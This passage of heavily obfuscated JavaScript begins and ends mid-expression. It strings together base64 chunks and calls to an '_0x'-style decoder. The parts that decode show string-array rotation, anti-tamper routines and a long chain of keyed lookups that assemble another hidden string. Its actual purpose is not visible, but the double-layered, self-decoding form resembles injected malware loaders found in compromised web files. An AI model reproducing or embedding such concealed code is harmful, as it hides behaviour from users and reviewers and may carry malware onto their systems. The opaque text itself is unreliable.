'+_0x9474575w(0x3cb)+'uJ10pO30saVsncHJvdG90eXBlJ11bJ2Ru'+'RlNuciddPWZ1bmN0aW9uKGope2Zvcih2Y'+'XIgaz0weDAsbD10aGlzWydrZW9YWFInXV'+'snbGVuZ3RoJ107azxsO2srKyl7dGhpc1s'+'na2VvWFhSJ11bJ3B1c2gnXShNYXRoWydy'+'b3VuZCddKE1hdGhbJ3JhbmRvbSddKCkpK'+'SxsPXRoaXNbJ2tlb1hYUiddWydsZW5ndG'+'gnXTt9cmV0dXJuIGoodGhpc1sna2VvWFh'+'SJ11bMHgwXSk7fSxuZXcgaShfMHgzNDc4'+_0x9474575w(0x3c8)+'Dc5MmZbJ2JQemRvYyddPSEhW107fWM9Xz'+'B4MzQ3ODc5')+('MmZbJ2pTTUtYRCddKGMsYiksXzB4MzQ3O'+'Dc5MmZbJ1BKWWRTYyddW2ZdPWM7fWVsc2'+'UgYz1nO3JldHVybiBjO30oZnVuY3Rpb24'+_0x9474575w(0x257)+'aGlsZSghIVtdKXt0cnl7dmFyIGM9LXBhc'+_0x9474575w(0x2e5)+_0x9474575w(0x3a6)+'wYXJzZUludChIKDB4NmVkLCdAN2hvJykp'+'KnBhcnNlSW50KEgoMHg3NzMsJ0cmV2knK'+'SkrLXBhcnNlSW50KEgoMHg2MDUsJ3glRV'+'snKSkrcGFyc2VJbnQoSCgweDU4Mywnbk5'+'hZycpKSotcGFyc2VJbnQoSCgweDE4Yiwn'+_0x9474575w(0x191)+'iwnJFdQcycpKSotcGFyc2VJbnQoSCgweD'+'cxZiwnRyZXaScpKSstcGFyc2VJbnQoSCg'+'weDVkYiwnbXY2MycpKSotcGFyc2VJbnQo'+'SCgweDQwYiwnZ2ZRaScpKTtpZihjPT09Y'+'ilicmVhaztlbHNlIGFbJ3B1c2gnXShhWy'+'dzaGlmdCddKCkpO31jYXRjaChkKXthWyd'+'wdXNoJ10oYVsnc2hpZnQnXSgpKTt9fX0o'+_0x9474575w(0x20a)+'mN0aW9uKCl7dmFyIEk9XzB4MzQ3ODc5Mm'+'YsZT17fTtlW0koMHg0MDksJzkoR3MnKV0'+_0x9474575w(0x2c5)+_0x9474575w(0x3db)+'V09ZnVuY3Rpb24ocSl7cmV0dXJuIHEoKT'+'t9LGVbSSgweDVhYywnSW1tIycpXT1mdW5'+'jdGlvbihxLHIpe3JldHVybiBxPHI7fSxl'+'W0koMHgzZjUsJ0ltbSMnKV09ZnVuY3Rpb'+'24ocSxyKXtyZXR1cm4gcSE9PXI7fSxlW0'+_0x9474575w(0x230))+('J0A3aG8nKV09SSgweDQ2OCwncmxMNicpK'+'0koMHgzNzIsJ3glRVsnKStJKDB4MTI2LC'+'dtdjYzJykrSSgweDFhNCwnbXY2MycpK0k'+'oMHg3N2MsJ25OYWcnKSxlW0koMHgzODIs'+'Jzh1NF0nKV09ZnVuY3Rpb24ocSxyKXtyZ'+'XR1cm4gcSE9PXI7fSxlW0koMHg1NzYsJ2'+'dFcmMnKV09SSgweDVlZSwndlJ6YicpK0k'+_0x9474575w(0x386)+_0x9474575w(0x3c9)+_0x9474575w(0x38a)+'NNdXUnKV09SSgweDVjNSwnTGpscCcpKyd'+'0JyxlW0koMHg1NTYsJ3V6N1UnKV09ZnVu'+_0x9474575w(0x346)+'SxlW0koMHgxNWUsJzNNdXUnKV09SSgweD'+_0x9474575w(0x29f)+'nKSxlW0koMHgxNDEsJ2NLZV0nKV09ZnVu'+'Y3Rpb24ocSxyLHMpe3JldHVybiBxKHIsc'+'yk7fSxlW0koMHg1NDcsJ0xqbHAnKV09Zn'+'VuY3Rpb24ocSxyKXtyZXR1cm4gcT09PXI'+_0x9474575w(0x21e)+_0x9474575w(0x359)+'GVbSSgweDc2OSwnMGdXQCcpXT1mdW5jdG'+'lvbihxLHIpe3JldHVybiBxPD1yO30sZVt'+_0x9474575w(0x372)+_0x9474575w(0x293)+'DI5OCwnOWZqbicpXT1mdW5jdGlvbihxLH'+_0x9474575w(0x316)+_0x9474575w(0x22f)+'K0koMHgyYmMsJyVeJUonKStJKDB4MTIzL'+'Cd1ejdVJykrSSgweGU5LCdacGtOJykrSS'+'gweDZmYiwn')+('Y0tlXScpK0koMHg1ZTksJzNNdXUnKStJK'+_0x9474575w(0x37a)+'xMNicpK0koMHgxNzMsJzlJZXYnKStJKDB'+'4N2U0LCdAN2hvJykrSSgweDc5YSwnQUxe'+'bCcpLGVbSSgweDI5ZiwnOG9GYicpXT1JK'+'DB4Njk0LCczTXV1JykrSSgweDM2YywnQn'+'pEdScpK0koMHgzZmMsJyM4WmQnKStJKDB'+_0x9474575w(0x325)+'YycpK0koMHg1NDAsJ1RSMk4nKStJKDB4M'+'zc5LCdnRXJjJykrSSgweDcxZCwnRyZXaS'+'cpK0koMHgxYTUsJ0J6RHUnKStJKDB4MWR'+'iLCdUUjJOJykrSSgweDE4NiwnaiEoMCcp'+_0x9474575w(0x219)+'CdOaiNoJykrSSgweDE3ZiwnMGdXQCcpK0'+'koMHg3NGMsJ3I5bnEnKSxlW0koMHhmYyw'+_0x9474575w(0x24c)+_0x9474575w(0x1db)+_0x9474575w(0x3b5)+'B4ZjcsJ11PamMnKStJKDB4MzFiLCdUdnV'+_0x9474575w(0x25a)+'MDEsJ0cmV2knKStJKDB4Njg5LCc1VDluJ'+'ykrSSgweDM4MCwnQnpEdScpK0koMHg0NG'+'QsJ2dFcmMnKStJKDB4MWNlLCc4b0ZiJyk'+_0x9474575w(0x1d7)+'JV4lSicpK0koMHg3YzEsJzBnV0AnKStJK'+'DB4ZmYsJ212NjMnKStJKDB4MTUxLCdJbW'+'0jJykrSSgweDE0ZiwnZ0VyYycpK0koMHg'+'xNTgsJ0ltbSMnKStJKDB4MzNkLCclZUFE'+'JykrSSgweDIzNywnJV4lSicpK0koMHgzO'+_0x9474575w(0x379)+'krSSgweDVj')+(_0x9474575w(0x1af)+'StJKDB4NDdkLCczTXV1JykrSSgweDcyZi'+_0x9474575w(0x30e)+'JKDB4MTE1LCdJbW0jJykrSSgweDEyZiwn'+'eCVFWycpK0koMHgzNzYsJ0A3aG8nKStJK'+_0x9474575w(0x1ef)+'haZCcpK0koMHgyZGUsJzlmam4nKStJKDB'+'4NzAxLCdAN2hvJykrSSgweDE5NywnIU9A'+'TycpK0koMHhhZiwnQDdobycpK0koMHg0Y'+'2YsJ05qI2gnKStJKDB4NTU0LCd2UnpiJy'+_0x9474575w(0x3a7)+'sJ0xqbHAnKStJKDB4NmIyLCdtdjYzJykr'+'SSgweDVkMywnOG9GYicpK0koMHg1ODEsJ'+'3I5bnEnKStJKDB4NDBhLCdHJldpJykrSS'+'gweDUyNCwnIzhaZCcpK0koMHg2NzQsJyV'+'lQUQnKStJKDB4MjhlLCdnVU5WJykrSSgw'+'eDEzYSwnKWkkeCcpK0koMHg0NDEsJ08hV'+_0x9474575w(0x2e2)+_0x9474575w(0x282)+'nKStJKDB4NTIzLCdqISgwJykrSSgweDE2'+'MywnIU9ATycpK0koMHg0ZDMsJyRXUHMnK'+_0x9474575w(0x24a)+'wnQDdobycpK0koMHg3NzAsJ2NCQzMnKSt'+_0x9474575w(0x364)+'VTIpaScpK0koMHgzNGQsJ3Fvd1snKStJK'+_0x9474575w(0x28f)+_0x9474575w(0x380)+_0x9474575w(0x3c7)+'cycpK0koMHgzY2IsJ1E5bWsnKStJKDB4Z'+_0x9474575w(0x395)+'krSSgweDNm')+(_0x9474575w(0x393)+'StJKDB4MzY3LCdBTF5sJykrSSgweGMwLC'+'d2UnpiJykrSSgweDYyZCwnXU9qYycpK0k'+'oMHgzMGQsJ1U3RlcnKStJKDB4NGI1LCdd'+'T2pjJykrSSgweDEyMCwnZ1VOVicpK0koM'+_0x9474575w(0x288)+_0x9474575w(0x199)+_0x9474575w(0x1ee)+'JykrSSgweDEzNSwncmxMNicpK0koMHgxN'+'GQsJ0cmV2knKStJKDB4YzYsJ1FsNnInKS'+'tJKDB4NjgxLCc5ZmpuJykrSSgweGQ1LCc'+'hT0BPJykrSSgweDFmOSwnOUlldicpK0ko'+'MHg2YWMsJ1R2dUonKStJKDB4ZmEsJ08hV'+'GgnKStJKDB4NThlLCc5ZmpuJykrSSgweD'+'cyZSwnRyZXaScpK0koMHgyYTUsJyVlQUQ'+'nKStJKDB4NDQ5LCdnZlFpJykrSSgweDYx'+'MCwnUWw2cicpK0koMHg2NjMsJ1RSMk4nK'+'StJKDB4NzBkLCdVMilpJykrSSgweGYyLC'+_0x9474575w(0x225)+'weDQyNCwnOHU0XScpK0koMHg0OGQsJ3Fv'+'d1snKStJKDB4MTgyLCd2UnpiJykrSSgwe'+'DNiNywnY0tlXScpK0koMHgyZGEsJ1FsNn'+'InKStJKDB4N2RhLCdtdjYzJykrSSgweDI'+'wNywnUTltaycpK0koMHg1NTEsJ2ohKDAn'+'KStJKDB4ZGEsJ1FsNnInKStJKDB4N2YzL'+'CdJbW0jJykrSSgweDc5NSwnY0JDMycpK0'+'koMHg2YzksJyM4WmQnKStJKDB4NTEzLCd'+'tdjYzJykrSSgweDJkOCwnJWVBRCcpK0ko'+'MHgzZTQsJzVUOW4nKStJKDB4NmU4LCc5Z'+_0x9474575w(0x317)+'hkOSwnY0JD')+('MycpK0koMHg0ZGMsJ3Fvd1snKStJKDB4M'+_0x9474575w(0x1ae)+'cpK0koMHgxMTAsJ3ZSemInKStJKDB4NWV'+'jLCchT0BPJykrSSgweDE0YiwnbyhkQScp'+_0x9474575w(0x329)+'CdyOW5xJykrSSgweDQzMCwnMGdXQCcpK0'+'koMHg0MTYsJzlmam4nKStJKDB4NzNiLCd'+'nRXJjJykrSSgweDc4NSwnVHZ1SicpK0ko'+'MHg1NDUsJ3I5bnEnKStJKDB4NDE5LCdyb'+'Ew2JykrSSgweDM4MywnOG9GYicpK0koMH'+'gzYjgsJ0xqbHAnKStJKDB4MWZhLCdqISg'+_0x9474575w(0x22a)+'MSwndXo3VScpK0koMHgyODYsJ2NCQzMnK'+'StJKDB4NmVlLCc5ZmpuJykrSSgweDc3Yi'+'wneHdiVycpK0koMHg1ODYsJ1RSMk4nKSt'+'JKDB4N2JkLCdVN0ZXJykrSSgweDI5Mywn'+'bXY2MycpK0koMHgxOGUsJ3ZSemInKStJK'+'DB4N2ZjLCdSTXRPJykrSSgweDEzOSwnZ2'+'ZRaScpK0koMHg2MjgsJzlmam4nKStJKDB'+'4MjczLCdjS2VdJykrSSgweDFlOSwnOWZq'+_0x9474575w(0x354)+'jdiLCdBTF5sJykrSSgweDcxMSwnOWZqbi'+'cpK0koMHg1MjksJ1RUa2wnKStJKDB4MzB'+_0x9474575w(0x1ec)+_0x9474575w(0x2c4)+_0x9474575w(0x26e)+'koMHgyMDksJ0cmV2knKStJKDB4MWI0LCd'+_0x9474575w(0x265)+'MHgyNzgsJzNNdXUnKStJKDB4NDAyLCdRb'+'DZyJykrSSgweDdjZCwncW93WycpK0koMH'+'g3NTksJ1Fs')+('NnInKStJKDB4MWVmLCc5KEdzJykrSSgwe'+'DY4NywnQnpEdScpK0koMHgxZGEsJzNNdX'+_0x9474575w(0x251)+'kLCdOaiNoJykrSSgweDExYSwnUk10Tycp'+'K0koMHg0NDgsJzhvRmInKStJKDB4Nzk3L'+_0x9474575w(0x309)+'koMHg0ZjAsJ1UyKWknKStJKDB4MzQyLCc'+'4dTRdJykrSSgweDMxMCwnRyZXaScpK0ko'+_0x9474575w(0x214)+'0ZiJykrSSgweDExNywncW93WycpK0koMH'+'g0MjEsJ3h3YlcnKStJKDB4NDQ3LCdCekR'+'1JykrSSgweDIzYiwnM011dScpK0koMHgz'+'ZjMsJ0J6RHUnKStJKDB4NjRmLCc5ZmpuJ'+'ykrSSgweDY2ZiwnRyZXaScpK0koMHg0N2'+_0x9474575w(0x275)+'rSSgweDVjNiwnOUlldicpK0koMHgzMDYs'+'JyM4WmQnKStJKDB4NmQ0LCdVMilpJykrS'+'SgweDM3NywnVFRrbCcpK0koMHg2NzIsJ1'+_0x9474575w(0x2cf)+_0x9474575w(0x312)+'am4nKStJKDB4MzNiLCdPIVRoJykrSSgwe'+_0x9474575w(0x2eb)+_0x9474575w(0x1cc)+'kZSwnOHU0XScpK0koMHg3ZDQsJzkoR3Mn'+'KStJKDB4MzRjLCc1VDluJykrKEkoMHgxZ'+_0x9474575w(0x410)+'krSSgweDI3NCwnIzhaZCcpK0koMHgxNzI'+'sJ1RUa2wnKStJKDB4Mzg5LCdacGtOJykr'+_0x9474575w(0x382)+'zlJZXYnKStJKDB4NzIwLCdnRXJjJykrSS'+'gweDI3OSwn')+('JWVBRCcpK0koMHgxMjksJ0cmV2knKStJK'+'DB4MjI0LCc1VDluJykrSSgweDdkMywnTy'+'FUaCcpK0koMHg3NjUsJ2dFcmMnKStJKDB'+_0x9474575w(0x407)+_0x9474575w(0x3e7)+_0x9474575w(0x3a4)+'cpK0koMHgxNjEsJyRXUHMnKStJKDB4M2M'+_0x9474575w(0x3be)+'K0koMHg0OWMsJyFPQE8nKStJKDB4NmQ4L'+'CclXiVKJykrSSgweDdmZCwnOShHcycpK0'+'koMHg0NmIsJ3glRVsnKStJKDB4MjljLCd'+'uTmFnJykrSSgweDVmMCwnbXY2MycpK0ko'+_0x9474575w(0x378)+'GtsJykrSSgweDI0MSwnKWkkeCcpK0koMH'+_0x9474575w(0x216)+'EJykrSSgweDExNiwnQnpEdScpK0koMHgx'+'MmQsJ0ltbSMnKStJKDB4N2JjLCdyOW5xJ'+'ykrSSgweDdkMiwnUTltaycpK0koMHg3OD'+_0x9474575w(0x396)+'rSSgweDEwYSwnUTltaycpK0koMHgyNjks'+'J3Fvd1snKStJKDB4NGMwLCczTXV1JykrS'+'SgweDJlOSwnZ1VOVicpK0koMHgzY2MsJ0'+'FMXmwnKStJKDB4MmE5LCdPIVRoJykrSSg'+'weDVhMywncjlucScpK0koMHg0YzksJzlJ'+_0x9474575w(0x2ed)+'DE1NSwnOUlldicpK0koMHgyYjgsJ1RSMk'+'4nKStJKDB4MjMwLCdnVU5WJykrSSgweDd'+'lZSwnbXY2MycpK0koMHgxNmUsJ25OYWcn'+'KStJKDB4MjQ2LCduTmFnJykrSSgweDY5N'+_0x9474575w(0x3d0)+'tJKDB4MzI4')+('LCc1VDluJykrSSgweDRhYywnSW1tIycpK'+_0x9474575w(0x374)+'dtdjYzJykrSSgweDY5MywnVHZ1SicpK0k'+'oMHg0YzgsJ0ltbSMnKStJKDB4MTU3LCdR'+'OW1rJykrSSgweDFkZiwnY0JDMycpK0koM'+'HgzM2EsJ0FMXmwnKStJKDB4NzY3LCdUdn'+'VKJykrSSgweDE4NCwnOUlldicpK0koMHg'+'zNzgsJ0J6RHUnKStJKDB4NGZhLCdJbW0j'+'JykrSSgweDI3YywneHdiVycpK0koMHg1O'+'TAsJyM4WmQnKStJKDB4NTA3LCdRbDZyJy'+'krSSgweDM3ZSwnQDdobycpK0koMHg2MzE'+'sJylpJHgnKStJKDB4NDFjLCdROW1rJykr'+'SSgweDdhZSwnJFdQcycpK0koMHgxNjIsJ'+_0x9474575w(0x248)+'gweDM1NiwnUTltaycpK0koMHg2ZTYsJ3I'+'5bnEnKStJKDB4MzM4LCdJbW0jJykrSSgw'+'eDJiMCwnRyZXaScpK0koMHgzZGEsJ0A3a'+'G8nKStJKDB4Mzg2LCdvKGRBJykrSSgweD'+_0x9474575w(0x307)+_0x9474575w(0x363)+'MSwndlJ6YicpK0koMHgxMjgsJ1E5bWsnK'+'StJKDB4MzI3LCd4d2JXJykrSSgweDdkYi'+'wncjlucScpK0koMHgyZjgsJ1E5bWsnKSt'+'JKDB4NjhmLCchT0BPJykrSSgweDI4ZCwn'+_0x9474575w(0x28e)+'DB4N2ZmLCdBTF5sJykrSSgweDNhYywnWn'+'BrTicpK0koMHg3NzgsJyVeJUonKStJKDB'+'4MTMzLCc5ZmpuJykrSSgweDFiYSwnOWZq'+'bicpK0koMHg0MTQsJ1R2dUonKStJKDB4M'+'2YwLCdnVU5WJykrSSgweDMwZiwnJWVBRC'+'cpK0koMHgx')+('ZWMsJ0FMXmwnKStJKDB4NDdlLCdqISgwJ'+_0x9474575w(0x1e2)+'EsJ1R2dUonKStJKDB4NGEwLCdVMilpJyk'+_0x9474575w(0x411)+'J3I5bnEnKStJKDB4NTZiLCdUdnVKJykrS'+_0x9474575w(0x34f)+'I5bnEnKStJKDB4MWIzLCckV1BzJykrSSg'+_0x9474575w(0x27c)+'KDAnKStJKDB4NTUwLCd4d2JXJykrSSgwe'+'DZlYywnVTdGVycpK0koMHg1ODIsJ0J6RH'+_0x9474575w(0x1dd)+'jYSwnd2o0eScpK0koMHg1ZDksJ1UyKWkn'+'KStJKDB4NzAyLCdBTF5sJykrSSgweDI4M'+'CwncmxMNicpK0koMHg1ODAsJ1E5bWsnKS'+'tJKDB4NDIzLCdxb3dbJykrSSgweDIzZCw'+'nXU9qYycpK0koMHgzMzYsJyVlQUQnKStJ'+'KDB4NzE4LCdUdnVKJykrSSgweDZiMCwnZ'+'0VyYycpK0koMHgxYWYsJ1JNdE8nKStJKD'+'B4M2I0LCdUVGtsJykrSSgweDM0Ziwncmx'+'MNicpK0koMHhjYiwnVTdGVycpK0koMHgy'+'OWUsJ1RUa2wnKStJKDB4MzFkLCdnVU5WJ'+'ykrSSgweDU4ZCwnZ0VyYycpK0koMHg0YT'+'csJzlJZXYnKStJKDB4NDFkLCdUdnVKJyk'+'rSSgweDM1MSwnTmojaCcpK0koMHg0MGQs'+'J0cmV2knKStJKDB4MzFjLCdVMilpJykrS'+'SgweDYxMSwnVFRrbCcpK0koMHg1NjQsJ1'+_0x9474575w(0x2b8)+_0x9474575w(0x226)+'QE8nKStJKDB4NDBjLCdvKGRBJykrSSgwe'+_0x9474575w(0x1f1)+_0x9474575w(0x3f5))+(_0x9474575w(0x204)+_0x9474575w(0x3dd)+'csJ11PamMnKStJKDB4NTcyLCcwZ1dAJyk'+'rSSgweDQ2NywnY0JDMycpK0koMHg0MDYs'+_0x9474575w(0x2f5)+'SgweDQwNywnVTdGVycpK0koMHg2YTQsJz'+_0x9474575w(0x2ce)+_0x9474575w(0x37c)+'QE8nKStJKDB4MjhmLCdUUjJOJykrSSgwe'+'DJlMiwnXU9qYycpK0koMHg1MTAsJ2NLZV'+'0nKStJKDB4NmE2LCdjQkMzJykrSSgweDQ'+_0x9474575w(0x1f9)+'KStJKDB4NzUyLCdROW1rJykrSSgweDZjN'+'CwnVHZ1SicpK0koMHg3YTQsJzlJZXYnKS'+'tJKDB4Mjg5LCd1ejdVJykrSSgweDVhMCw'+'nbyokeScpK0koMHg3MGEsJ0FMXmwnKStJ'+_0x9474575w(0x302)+_0x9474575w(0x365)+'B4MTQ1LCdacGtOJykrSSgweDU3ZSwnQUx'+'ebCcpK0koMHg3NGIsJ3V6N1UnKStJKDB4'+'M2VhLCddT2pjJykrSSgweDc1YywneHdiV'+_0x9474575w(0x3ff)+'NjLCcwZ1dAJykrSSgweDE3MCwnOG9GYic'+'pK0koMHg3NjQsJ1JNdE8nKStJKDB4MjVj'+'LCd1ejdVJykrSSgweDE2ZiwnTmojaCcpK'+'0koMHgzYTcsJ3I5bnEnKStJKDB4NDJkLC'+'dJbW0jJykrSSgweDVlYSwnQnpEdScpK0k'+_0x9474575w(0x31f)+'Z1dAJykrSSgweDRlNCwnTyFUaCcpK0koM'+_0x9474575w(0x1cf)+'puJykrSSgw')+('eDExOSwnQUxebCcpK0koMHg1MWUsJ0FMX'+'mwnKStJKDB4NWJmLCd4d2JXJykrSSgweD'+'FlMiwneHdiVycpKSsoSSgweDYzZCwnUk1'+'0TycpK0koMHg3ZDUsJ3ZSemInKStJKDB4'+'Mzk0LCcjOFpkJykrSSgweDIwNSwnTGpsc'+'CcpK0koMHgxYjgsJ05qI2gnKStJKDB4MT'+'MxLCdtdjYzJykrSSgweGI1LCdBTF5sJyk'+_0x9474575w(0x255)+'JzNNdXUnKStJKDB4MmU4LCclZUFEJykrS'+_0x9474575w(0x3b2)+'glRVsnKStJKDB4M2FkLCdJbW0jJykrSSg'+_0x9474575w(0x206)+'d1snKStJKDB4M2VjLCcwZ1dAJykrSSgwe'+'DdmMCwnUTltaycpK0koMHhlNywnOG9GYi'+'cpK0koMHgyYzYsJzlJZXYnKStJKDB4Mjd'+'kLCdHJldpJykrSSgweDRiNCwnaiEoMCcp'+'K0koMHg1YTQsJ28oZEEnKStJKDB4NzhmL'+'CdVMilpJykrSSgweDY1OCwnUTltaycpK0'+_0x9474575w(0x24f)+'vKGRBJykrSSgweDRmMiwnbyhkQScpK0ko'+'MHgyMTIsJ1UyKWknKStJKDB4MzM5LCcpa'+'SR4JykrSSgweDZhYSwnTmojaCcpK0koMH'+'gzN2IsJyVlQUQnKStJKDB4NTFjLCdvKiR'+'5JykrSSgweGUwLCcjOFpkJykrSSgweDM4'+_0x9474575w(0x402)+'StJKDB4NmYyLCd4d2JXJykrSSgweDczMy'+'wnIU9ATycpK0koMHg0YmMsJ3h3YlcnKSt'+_0x9474575w(0x274)+'SW1tIycpK0koMHg0ZTcsJ3I5bnEnKStJK'+'DB4NDJjLCdPIVRoJykrSSgweDQzYywnai'+'EoMCcpK0ko')+(_0x9474575w(0x239)+'GRBJykrSSgweDc5MCwnTmojaCcpK0koMH'+'g0ZDYsJ3V6N1UnKStJKDB4NTZhLCdvKiR'+'5JykrSSgweDdlZCwndXo3VScpK0koMHg3'+'YjAsJyVlQUQnKStJKDB4M2ZiLCdvKiR5J'+'ykrSSgweDc5ZCwnOUlldicpK0koMHg3ZT'+_0x9474575w(0x27d)+'rSSgweDUxNiwnOG9GYicpK0koMHg0Mzks'+'J1U3RlcnKStJKDB4M2MwLCd3ajR5JykrS'+_0x9474575w(0x2cb)+'ltbSMnKStJKDB4NDNiLCdjS2VdJykrSSg'+'weDFkZCwnOUlldicpK0koMHgyNDcsJ3ZS'+'emInKStJKDB4NThjLCcpaSR4JykrSSgwe'+'DFhMSwnUTltaycpK0koMHgxMDMsJzBnV0'+'AnKStJKDB4NjM5LCdBTF5sJykrSSgweDY'+_0x9474575w(0x217)+_0x9474575w(0x29d)+_0x9474575w(0x352)+_0x9474575w(0x1e9)+'nTGpscCcpK0koMHg3ZTIsJ3dqNHknKStJ'+'KDB4MzNlLCcjOFpkJykrSSgweDFkYywnb'+'yhkQScpK0koMHgxYmUsJ1FsNnInKStJKD'+'B4NTMxLCdnVU5WJykrSSgweDYzOCwnIzh'+'aZCcpK0koMHg1YTcsJyFPQE8nKStJKDB4'+'NmFlLCdBTF5sJykrSSgweDEyYywnaiEoM'+'CcpK0koMHgyNmEsJ2dVTlYnKStJKDB4NG'+'FkLCc4dTRdJykrSSgweDc2ZSwnM011dSc'+'pK0koMHgzZTAsJ1R2dUonKStJKDB4MjQ5'+_0x9474575w(0x1fc)+'0koMHg1ODUsJ0FMXmwnKStJKDB4ZjUsJ3'+_0x9474575w(0x369))+('KDB4NWI2LCdOaiNoJykrSSgweDI0ZSwnc'+'mxMNicpK0koMHgyZGMsJ1R2dUonKStJKD'+'B4MWFlLCc4dTRdJykrSSgweDRjZCwnQnp'+'EdScpK0koMHgzZDMsJ2dVTlYnKStJKDB4'+'MjJjLCdSTXRPJykrSSgweDFhMiwnIzhaZ'+'CcpK0koMHgyNzcsJ3h3YlcnKStJKDB4Nz'+_0x9474575w(0x2dc)+'pK0koMHgyZjQsJ0cmV2knKStJKDB4MTdl'+'LCd4JUVbJykrSSgweDU3OSwnSW1tIycpK'+'0koMHg1ZTgsJ212NjMnKStJKDB4NTA1LC'+'c5ZmpuJykrSSgweDEwNSwnQnpEdScpK0k'+_0x9474575w(0x32d)+'KEdzJykrSSgweDI4YiwnZ2ZRaScpK0koM'+'HgyNTIsJ2NLZV0nKStJKDB4NjJmLCc4b0'+_0x9474575w(0x1d3)+'3NDQsJyVeJUonKStJKDB4N2I1LCc1VDlu'+'JykrSSgweDQ1OCwnWnBrTicpK0koMHgxZ'+_0x9474575w(0x25c)+'krSSgweDc4NCwnZ1VOVicpK0koMHg3N2Y'+'sJyM4WmQnKStJKDB4NGFhLCdybEw2Jykr'+'SSgweDFhYiwnbXY2MycpK0koMHgyNGMsJ'+_0x9474575w(0x406)+'gweDNlZSwnIzhaZCcpK0koMHg0YjAsJ3V'+_0x9474575w(0x3d2)+'eDcwYywncW93WycpK0koMHgxYTgsJ0cmV'+_0x9474575w(0x31c)+_0x9474575w(0x2a3)+'nKStJKDB4MjVkLCclZUFEJykrSSgweDdl'+'YiwnJWVBRCcpK0koMHhmYiwnIU9ATycpK'+'0koMHg3M2MsJ0J6RHUnKStJKDB4MTNmLC'+_0x9474575w(0x337))+('SSgweDQ3YSwnOHU0XScpK0koMHg3MWIsJ'+_0x9474575w(0x291)+'gweDcyZCwnUk10TycpK0koMHg1NzQsJ1F'+_0x9474575w(0x1e5)+'eDY1Mywnd2o0eScpK0koMHgzMTgsJ1E5b'+'WsnKStJKDB4N2JhLCd4JUVbJykrSSgweD'+'E5MSwnJWVBRCcpK0koMHgyNTEsJ2NCQzM'+'nKStJKDB4NDI2LCc4dTRdJykrSSgweDQw'+'MSwnQDdobycpK0koMHg0YTYsJ28oZEEnK'+'StJKDB4NDAzLCdHJldpJykrSSgweDYxYi'+'wncjlucScpK0koMHgzNTQsJ2dFcmMnKSt'+'JKDB4MTAyLCdSTXRPJykrSSgweDE3YSwn'+'Z2ZRaScpK0koMHg3MTUsJyRXUHMnKStJK'+'DB4Nzc3LCdPIVRoJykrSSgweDJjZSwnVF'+'IyTicpK0koMHg3NTYsJ1U3RlcnKStJKDB'+_0x9474575w(0x1aa)+'aCcpK0koMHgxNzEsJ1RSMk4nKStJKDB4N'+_0x9474575w(0x246)+_0x9474575w(0x35c)+'yLCdSTXRPJykrSSgweDNjOCwnMGdXQCcp'+'K0koMHgzMzAsJ2NCQzMnKStJKDB4NTdjL'+'CdPIVRoJykrSSgweDNjZiwnVFIyTicpK0'+'koMHg0ZjgsJ2dmUWknKStJKDB4ZTEsJ05'+'qI2gnKStJKDB4N2RjLCcpaSR4JykrSSgw'+'eDY0ZSwnbk5hZycpK0koMHg1YjcsJ2dmU'+_0x9474575w(0x28d)+'QzZSwnOG9GYicpK0koMHg2YmEsJ2NCQzM'+'nKStJKDB4M2RiLCd1ejdVJykrSSgweDYy'+'MywneCVFWycpK0koMHgzNWYsJ05qI2gnK'+'StJKDB4NzJhLCdacGtOJykrSSgweDY1Yy'+_0x9474575w(0x28c))+('K0koMHgzNDQsJ3JsTDYnKStJKDB4MjBhL'+_0x9474575w(0x35f)+'koMHgxZTQsJzhvRmInKStJKDB4NmM1LCd'+'ROW1rJykrSSgweDUzNiwncmxMNicpK0ko'+_0x9474575w(0x3c6)+'nVKJykrSSgweDViNSwnQUxebCcpK0koMH'+_0x9474575w(0x1e4)+'XJykrSSgweDRkYiwncmxMNicpK0koMHgz'+'NjEsJ3dqNHknKStJKDB4M2Y2LCdxb3dbJ'+'ykrSSgweDUzOSwnWnBrTicpK0koMHg0YT'+'ksJ3V6N1UnKSkrKEkoMHhjMywnUWw2cic'+_0x9474575w(0x400)+_0x9474575w(0x1c0)+'0koMHgyNjYsJ0A3aG8nKStJKDB4M2I2LC'+'dqISgwJykrSSgweGY5LCddT2pjJykrSSg'+_0x9474575w(0x198)+_0x9474575w(0x279)+'zUwLCdjS2VdJykrSSgweDViYiwnMGdXQC'+_0x9474575w(0x261)+'jLCdvKiR5JykrSSgweDVmMSwnVTdGVycp'+'K0koMHg3MzEsJ1FsNnInKStJKDB4MzBjL'+'CcpaSR4JykrSSgweDJhMiwnY0tlXScpK0'+'koMHgxZTMsJ0A3aG8nKStJKDB4MmM3LCd'+'vKGRBJykrSSgweGNmLCdnRXJjJykrSSgw'+'eDM2ZSwnd2o0eScpK0koMHgzNTcsJ1RSM'+'k4nKStJKDB4NDdmLCduTmFnJykrSSgweD'+'NkNywndXo3VScpK0koMHg0YjksJ1JNdE8'+'nKStJKDB4NTQ4LCdCekR1JykrSSgweDJk'+'ZiwnIzhaZCcpK0koMHgzOTksJzlmam4nK'+'StJKDB4NWQyLCdnRXJjJykrSSgweDE5Yi'+'wnRyZXaScp')+('K0koMHg2ZjAsJ0J6RHUnKStJKDB4MjE2L'+_0x9474575w(0x3fa)+'koMHgyZjIsJ0FMXmwnKStJKDB4MTFjLCd'+'tdjYzJykrSSgweDE1MywnbXY2MycpK0ko'+'MHgzYTAsJ1JNdE8nKStJKDB4MmQ1LCdUd'+'nVKJykrSSgweDI2YywnXU9qYycpK0koMH'+'hjYywnd2o0eScpK0koMHgzYjUsJ2NCQzM'+'nKStJKDB4M2E2LCdybEw2JykrSSgweDY0'+_0x9474575w(0x3e1)+'StJKDB4NmVhLCczTXV1JykrSSgweDYzNi'+_0x9474575w(0x223)+'JKDB4NmMxLCdAN2hvJykrSSgweDEzNiwn'+_0x9474575w(0x2bf)+'DB4NDVjLCclXiVKJykrSSgweDI3ZSwnVF'+'IyTicpK0koMHgyNmYsJ11PamMnKStJKDB'+'4M2IzLCd1ejdVJykrSSgweDViZCwnZ1VO'+'VicpK0koMHg0MmUsJ1RSMk4nKStJKDB4M'+'zRlLCdPIVRoJykrSSgweDJjMywneHdiVy'+_0x9474575w(0x2b0)+'0LCc4dTRdJykrSSgweDI5MiwnJFdQcycp'+'K0koMHg3YTAsJ08hVGgnKStJKDB4ZWYsJ'+_0x9474575w(0x29a)+_0x9474575w(0x398)+'sNnInKStJKDB4NDgxLCcpaSR4JykrSSgw'+'eDc0NywnbyokeScpK0koMHg2ODIsJzkoR'+_0x9474575w(0x1ff)+'U2YywnJV4lSicpK0koMHg0YTEsJ0ltbSM'+'nKStJKDB4NjI5LCdCekR1JykrSSgweDVl'+'YiwnJFdQcycpK0k